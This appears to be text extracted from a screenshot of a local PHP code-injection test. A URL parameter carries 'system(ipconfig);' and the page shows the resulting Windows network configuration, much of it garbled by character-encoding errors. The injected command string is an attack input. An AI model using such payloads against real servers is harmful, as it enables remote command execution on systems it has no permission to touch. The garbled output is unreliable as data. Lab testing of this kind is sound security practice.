 localhost/test17.php?file=system(ipconfig);
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 (141条消息) pytho... python - 如何使用... (141条消息) Burps... »
file = system(ipconfig);
Windows IP ���� ���1 *�������� ����������� : . . . . . . . . . . . . : ����� �����ض��� DNS ������������� : . . . . . . .
2 *��������: . . . . . . . . . . . . : ����� �����ض��� DNS �� . . . . . . . : VMware Network Adapter VMnet1: �����ض��� DNS
�� . . . . . . . : �������� IPv6 �� . . . . . . . . : fe80::31c6:4370:b20:4f8a%5 IPv4 �� . . . . . . . . . . . . : 192.168.247.1 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . .
. . . . : VMware Network Adapter VMnet8: �����ض��� DNS �� . . . . . . . : �������� IPv6 �� . . . . . . . . : fe80::7c85:3df:aac8:cafe%6 IPv4 �� . . . . . . . . . .
. . : 192.168.188.1 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : . . . . . . . . . . . . : ����� �����ض���
DNS �� : . . . . . . . WLAN: �����ض��� DNS �� . . . . . . . : IPv6 �� . . . . . . . . . . . . : 2001:250:3007:1:c1df:adab:4c1c:37c6 IPv6 �� . . . . . . . . . . . . :
2001:250:3007:2:c1df:adab:4c1c:37c6 IPv6 �� . . . . . . . . . . . . : 2001:250:3007:3:c1df:adab:4c1c:37c6 IPv6 �� . . . . . . . . . . : 2001:250:3007:1:ac10:4f16:c8fc:d150 IPv6 �� . . . . . . . .
. . : 2001:250:3007:2:d51f:a148:fbf6:542b IPv6 �� . . . . . . . . . . : 2001:250:3007:3:b126:9833:1c15:6015 �������� IPv6 �� . . . . . . . . : fe80::c1df:adab:4c1c:37c6%7 IPv4 �� . . . . .
. . . . . . . : 10.255.64.140 �������� . . . . . . . . . . . . : 255.255.128.0 Ĭ������. . . . . . . . . . . . . : fe80::1614:4bff:fe7d:4a65%7 10.255.0.1 :
. . . . . . . . . . . . : ����� �����ض��� DNS �� . . . . . . . :